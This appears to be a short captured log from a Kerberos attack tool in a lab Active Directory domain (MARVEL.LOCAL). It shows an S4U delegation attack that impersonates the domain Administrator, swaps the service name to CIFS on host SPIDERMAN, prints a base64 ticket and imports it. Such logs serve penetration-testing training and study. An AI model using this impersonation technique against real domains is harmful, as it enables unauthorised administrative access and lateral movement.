 [*] Action: S4U
[*] Loaded a TGS for MARVEL.LOCAL\Administrator
[*] Impersonating user 'Administrator' to target SPN 'HTTP/SPIDERMAN'
[*]   Final ticket will be for the alternate service 'CIFS'
[*] Building S4U2proxy request for service: 'HTTP/SPIDERMAN'
[*] Using domain controller: HYDRA-DC.MARVEL.local (192.168.153.212)
[*] Sending S4U2proxy request to domain controller 192.168.153.212:88
[+] S4U2proxy success!
[*] Substituting alternative service name 'CIFS'
[*] base64(ticket.kirbi) for SPN 'CIFS/SPIDERMAN':
doIGujCCBragAwIBBaEDAgEWooIFzzCCBcthggXHMIIFw6ADAgEFoQ4bDE1BUlZFTC5MT0NBTKIcMBqgAwIBAqETMBEbBENJRlMbCVNQSURFUk1BTqOCBYwwggWIoAMCARKhAwIBB6KCBXoEggV22RA6Oo/Q6Y
owmRPYPhSBFX3n49iyHyN1W0/AgXrO8GdbH/p7E/XvxuQwHFkyT7kv5vTWRPnmtAv1t7plldtOAnuRYRSEJ1skTEnWUhgeQbo/CSlE4zKHA1AdwvGXEzFLALHGr/z3if/yRbm95wmy92449g3E5TlU6slhgaPC3KwfUp
tLb3nSZPPD2ItCDfWZZbXAXW/tVjErBvxQuaq5rd1QaM8A4qEtxrqalzeUDhPeTWOAMaEcF4wgk2JBXpkNKC/JUGB3RcKwL3mUF4C6eMRWDMJ3rZCaqA1eL4xVcqVHtmhpPG6+uRHibm4hITCTpzFCdITbk9WoEqeH0v
ZKBNGAvbi0W+hszS6xu4E+shXS1MReWv85QGenb9kAilE/7khBDImxGoSiELY4+k76LReVyJCyYk+A4Mk5RHNdmsuYOHZhhluXrwc8ekR6ppKnPQHFWgUEfjkJE7TQY1qPidY8Rm82PP2O9CI9K5ecBjhrFjhPjPbMyH
BkMTr+Vl2OcbMAqeZZY5veIqq1pWZzUqW937g05uSZC8IvHarM++z0sOCSMjrlvkhrfWnhmOk9SJyJFoTK57jAUeXPioL62AU2rDJENR/9HcHRVCkw3zqEorEAFtw1BhfuZgAW3IedYxoHoXw3yrnOiWJeBHFh5VwDfI
e61jgLKy6hJMMU0dMmhryH8Rd6vwTGtL8Q3ERJKSnrx8Bs0vdAsFM2KIqYJLFA5722goSkUQ21MuWMaFRwV5F98kpH/yds7TXOZg05JuVzEUF/m3SL9n+To4HWMIHToAMCAQCigcsEgch9gcUwgcKggb8wgbwwgbmgGz
ETMBEbBENJRlMbCVNQSURFUk1BTg==
[+] Ticket successfully imported!